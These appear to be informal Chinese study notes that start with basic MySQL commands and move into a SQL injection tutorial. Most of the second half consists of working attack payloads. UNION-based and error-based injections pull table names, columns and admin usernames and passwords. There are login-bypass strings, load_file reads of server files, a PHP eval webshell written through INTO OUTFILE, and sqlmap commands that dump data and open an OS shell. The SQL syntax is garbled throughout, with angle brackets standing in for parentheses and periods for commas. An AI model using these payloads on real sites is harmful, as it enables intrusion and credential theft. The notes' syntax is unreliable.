linux上安装mysql
yum -y install httpd php php-mysql mysql mysql-server
查看数据库
show datebases;
用哪个库就是用use datebases的内容
use dou;
然后查dou的表
show tables;
查某个表
select * from dou_admin;
查看某个表的固定几列
select user_name.password from dou_admin
创建数据库
create database 名字;
使用数据库
use 名字 (可以先用show satabases;查看数据库,再确定名字)
创建表
create table 名字<username char<50>.password char<50>>;
例如:
create table admin<username char<50>.password char<50>>;
(写完名字后后缀为分号,代表语句结束)
然后show tables就会看见一个 admin的表
插入用户
insert into admin <username.password> values <'admin'.'admin'>;
如果要加密
insert into admin <username,password> values <'admin'.md5<'admin'>>;
然后查看就会发现admin加密了
select * from admin;
纠正一个错误,之前的语法的sql所有语句都写错了,是,不是.自己的错误
添加多个用户
insert into admin<username,password> values <'admin',md5<'admin'>>,<'create','123456'>;
更改密码
update admin set password=‘123456’ where username='表的内容的名字的一个';
删除
delete from admin where username='要删除的用户';
删除表
drop table admin
删除库
需要先不适用要删除的库
use 库的名字
drop datebases 库名字
mysql函数
system_user() 系统用户名
user() 用户名
current_user 当前用户名
session_user() 连接数据库的用户名
datebase() 数据库名
version() mysql数据库版本
load_file() 转成16进制或者10进制mysql读取本地文件的函数
@@datadir 读取数据库路径
@@@basedir mysql安装路径
@@version_compile_os 操作系统
查看当前系统用户名
select system_user<>;
查看用户
select user<>;
查看当前版本
select version<>;
查看当前数据库
select database<>;
查看文件的信息
select load_file<'c:/123.txt'>;(注意,斜杠是linux的,不是win)
mysql的数据库连接信息
config.php
db_config.php
include/commom.inc.php等查看
如何判断是否存在sql注入
加一个斜杠,或者-0,看是否出现报错
绕过方式
大小写绕过
%00编码绕过
判断注入
and 1=1 返回正常
and 1=2 返回不正常
存在注入点
通过order by 确定列数
然后可以在联合查询前面加and 1=2 报错,看内容的字符信息的数字,或者给id后面的数字加一个负号,然后就可以查询,如果第一个数字不行,就尝试第二个

爆表名
UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9,10 from information_schema tables where table_schema='xycms'
用group_concat会把表名都爆出来,不用,就会只出现一个
UNION SELECT 1,group_concat(column_name),3,4,5,6,7,8,9,10 from information_scheme.columns where table_name='manage_user'
爆出列名
然后根据列名确定信息,从而爆出账户、密码
UNION SELECT 1,group_concat(m_name,m_pwd),3,4,5,6,7,8,9,10 from manage_user
也可以用0×5c代替斜杠分开
UNION SELECT 1,group_concat(m_name,0×5c,m_pwd),3,4,5,6,7,8,9,10 from manage_user
mysql4.0渗透

mysql显错注入
判断是否存在注入输入‘
看有无数据库查询错误的语句爆出,出现就爆
爆当前数据库用户
-99999999999' union select 1 from (select count(*),concat(floor(rand(0)* 2),(select user()limit 0,1))a from information_ schema.tables group by a)b#
报当前数据库名称
-99999999999' union select 1 from (select count(*),concat(floor(rand(0)* 2),(select database()limit 0,1))a from information_ schema.tables group by a)b#
报当前版本号
-99999999999' union select 1 from (select count(*),concat(floor(rand(0)* 2),(select version()limit 0,1))a from information_ schema.tables group by a)b#
用sqlmap跑就行了
admin' #不让他检测password的密码了
admin' or '1=1'
不知道用户名 'asdfa' or '1'='1'#有一个为真,就登录成功
mysql读写函数的使用
load_file()函数
该函数是用来读取文件的函数
只能读取绝对路径的网页文件
在使用该函数时应先找到网站的绝对路径
例如:
d:/www/xx/index.php
/usr/src/apache/htdoc/index.php
注意:
路径符号
错误
\正确 win下
/正确 linux下
或者16进制
转换16进制数,都不要’ ‘
获取网站的根目录

写入马
into outfile
<?php eval($_GET[x]);?>
写入网站内容
UNION SELECT 1,"<?php @eval($_GET[x]);?>",3,4,5,6,7,8,9,10 into outfile 'C:/路径'
然后可以通过这个看phpinfo();
使用宽字节引号注入用unmagicquote.py的sqlmap
也可以用16进制来对目录
%bf是url的?
当联合查询查询username,password时候,可以把
UNION SELECT 1,group_concat(username,password),3,4,5,6,7,8,9,10 from manage_user limit 0,1第一行
UNION SELECT 1,group_concat(username,password),3,4,5,6,7,8,9,10 from manage_user limit 1,1第二行
当后面语句还有,会干扰注入,把后面语句注释掉,在最后用--或者#
关于sqlmap的利用
sqlmap.py -u "xxx.xxx.xx?id="
sqlmap.py -u "xxx.xxx.xx?id=" --is-dba
返回ture就是dba管理员
sqlmap.py -u "xxx.xxx.xx?id=" --dbs 查看数据库
sqlmap.py -u "xxx.xxx.xx?id=" --current-db
查看自己的数据库
sqlmap.py -u "xxx.xxx.xx?id=" --tables -D current datebases
current datebases是需要输入的
查看当前数据库的表
sqlmap.py -u "xxx.xxx.xx?id=" --colums -T 表名 -D 当前数据库名
sqlmap.py -u "xxx.xxx.xx?id=" --dump -C 列里面的内容的(多个用逗号分隔开) -T 表名 -D 当前数据库的database
因为是root权限,执行系统命令
sqlmap.py -u "xxx.xxx.xx?id=" --os-shell

选择第二个,指定路径
还有执行sql语句的平台
sqlmap.py -u "xxx.xxx.xx?id=" --sql-shell
例子:
查询语句:
select version<>;
读文件:
select load_file<'c:/intput/www/root/index.php'>;
不能写,只能读